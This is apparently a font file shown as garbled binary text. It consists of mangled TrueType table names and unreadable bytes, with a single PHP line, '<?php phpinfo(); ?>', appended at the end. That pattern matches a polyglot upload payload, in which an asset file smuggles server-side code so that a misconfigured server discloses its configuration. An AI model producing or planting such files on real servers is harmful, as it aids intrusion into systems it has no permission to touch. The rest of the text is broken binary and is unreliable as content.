 □
□ □ dum1 □ □cmap
` □ ,glyf5sc□ □ □head □Q6 □ 6hhea □□□ □( $hmtx□D
□L □loca
□T □maxp □ □ □\ name D□□ □| 8dum2 □□ □ □ □ □
□ □ □ □ -□□ -□□□□ □ □
: 8 □ 3#5:08 □ □ □□□□_□<□
@ □□8□ □&
: 8 □ □ □ L□□ □□
: □ □□ D
□ □ □ □ □ 6 □ □□ □ □ □ □□ □ □ □ □□ □ □ □ □□ □ □ s
<?php phpinfo(); ?>